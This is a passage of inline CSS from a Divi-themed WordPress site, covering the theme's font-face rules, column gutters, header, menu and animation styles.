a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header 